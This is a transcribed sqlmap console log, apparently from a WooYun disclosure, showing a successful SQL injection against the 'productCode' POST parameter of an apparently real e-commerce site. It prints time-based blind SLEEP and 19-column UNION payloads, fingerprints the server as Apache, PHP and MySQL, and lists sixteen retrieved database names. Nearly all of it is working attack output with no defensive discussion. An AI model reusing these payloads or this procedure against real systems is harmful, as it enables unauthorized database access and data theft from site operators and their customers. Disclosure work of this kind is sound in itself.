 管理员: C:\Windows\system32\cmd.exe
1 to 20 columns' injectable
POST parameter 'productCode' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection points with a total of 112 HTTP(s) req
uests:
---
Parameter: productCode (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: productCode=E42638H' AND (SELECT * FROM (SELECT(SLEEP(5)))kUqy) AND
 'Uttm'='Uttm
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: productCode=-8846' UNION ALL SELECT NULL,NULL,CONCAT(0x71716a7871,0
x53705a66686355414941,0x71707a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:16:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[18:16:23] [INFO] fetching database names
[18:16:23] [INFO] the SQL query used returns 17 entries
[18:16:23] [INFO] retrieved: information_schema
[18:16:23] [INFO] retrieved: epeak
[18:16:23] [INFO] retrieved: epeakanalyse
[18:16:23] [INFO] retrieved: epeakassist
[18:16:24] [INFO] retrieved: epeakmall
[18:16:24] [INFO] retrieved: epeakmall_e
[18:16:24] [INFO] retrieved: epeakmall_team
[18:16:24] [INFO] retrieved: epeakmall_xf
[18:16:24] [INFO] retrieved: epeakpdm
[18:16:24] [INFO] retrieved: epeakpdm_e
[18:16:25] [INFO] retrieved: epeakpdm_team
[18:16:25] [INFO] retrieved: epeakpdm_xf
[18:16:25] [INFO] retrieved: epeakuniform
[18:16:25] [INFO] retrieved: epeakvip
[18:16:25] [INFO] retrieved: mysql
[18:16:25] [INFO] retrieved: performance_schema
www.wooyun.org